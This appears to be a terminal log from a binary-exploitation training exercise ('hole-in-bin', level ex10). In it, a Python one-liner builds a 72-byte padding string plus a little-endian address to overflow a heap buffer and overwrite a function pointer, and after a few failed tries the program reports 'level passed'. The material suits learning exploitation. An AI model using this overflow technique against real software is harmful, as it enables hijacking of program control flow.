 user@hole-in-bin:/opt/hole-in-bin/ex10$ python -c "print 'X' * 72 + '\x64\x84\x04\x08\'"
  File "<string>", line 1
    print 'X' * 72 + '\x64\x84\x04\x08\'
                                       ^
SyntaxError: EOL while scanning string literal
user@hole-in-bin:/opt/hole-in-bin/ex10$ python -c "print 'X' * 72 + '\x64\x84\x04\x08'"
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXd�
user@hole-in-bin:/opt/hole-in-bin/ex10$ ./bin python -c "print 'X' * 72 + '\x64\x84\x04\x08'"
data is at 0x8e39008, fp is at 0x8e39050
level has not been passed
user@hole-in-bin:/opt/hole-in-bin/ex10$ ./bin $(python -c "print 'X' * 72 + '\x64\x84\x04\x08'")
data is at 0x87e0008, fp is at 0x87e0050
level passed
user@hole-in-bin:/opt/hole-in-bin/ex10$